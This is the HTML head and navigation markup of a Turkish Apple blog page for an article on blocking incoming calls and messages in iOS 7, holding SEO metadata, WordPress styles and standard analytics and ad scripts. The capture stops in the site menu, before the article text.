

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html
body_size: 11271
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>iOS 7 Gelen arama ve mesaj nasıl engellenir? - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="iOS 7 Gelen arama ve mesaj nasıl engellenir? - ElmaDoktoru" />
<meta property="og:description" content="iOS 7&#8216;de şuan kullandığımız bazı güzel özellikler Jailbreak tarafından geçirildi desek çokta yanlış bir şey söylemiş olmayız. iOS son derece güzel bir işletim sistemi olmasına karşın istemediğimiz kullanıcıları engelleyebileceğimiz herhangi bir uygulama bulunmuyordu. Yapılan uygulamalar da ya tam olarak başarılı olamıyordu, ya da Apple bunları iTunes&#8217;dan indirmemize izin vermiyordu. Fakat iOS 7&#8216;den sonra Apple bu [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2014-06-30T07:09:46+00:00" />
<meta property="article:modified_time" content="2017-06-28T12:26:33+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2014/06/arayani-engelle.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="221" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Burak Göç" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="Burak Göç" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html"},"author":{"name":"Burak Göç","@id":"https://www.elmadoktoru.com/#/schema/person/66ecbb2897a916bdcd55f7a61b483fa3"},"headline":"iOS 7 Gelen arama ve mesaj nasıl engellenir?","datePublished":"2014-06-30T07:09:46+00:00","dateModified":"2017-06-28T12:26:33+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html"},"wordCount":253,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2014/06/arayani-engelle.jpg","keywords":["arayanı engelleme iphone","iOS 7","programsız arayanı engelelme ios 7"],"articleSection":["Apple","iOS"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html","url":"https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html","name":"iOS 7 Gelen arama ve mesaj nasıl engellenir? - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2014/06/arayani-engelle.jpg","datePublished":"2014-06-30T07:09:46+00:00","dateModified":"2017-06-28T12:26:33+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2014/06/arayani-engelle.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2014/06/arayani-engelle.jpg","width":400,"height":221},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"iOS 7 Gelen arama ve mesaj nasıl engellenir?"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/66ecbb2897a916bdcd55f7a61b483fa3","name":"Burak Göç","description":"Teknoloji üzerine kendini geliştirmiş Apple hayranı, Sheakspear'in Web dünyasındaki aynası, Benim Apple'dan, Apple'ın da benden öğreneceği çok şey var","url":"https://www.elmadoktoru.com/author/being"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; iOS 7 Gelen arama ve mesaj nasıl engellenir? yorum akışı" href="https://www.elmadoktoru.com/ios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/6979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=6979' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fios-7-gelen-arama-ve-mesaj-nasil-engellenir-h6979.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6979 single-format-standard custom-background wp-custom-logo wp-embed-responsive  group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
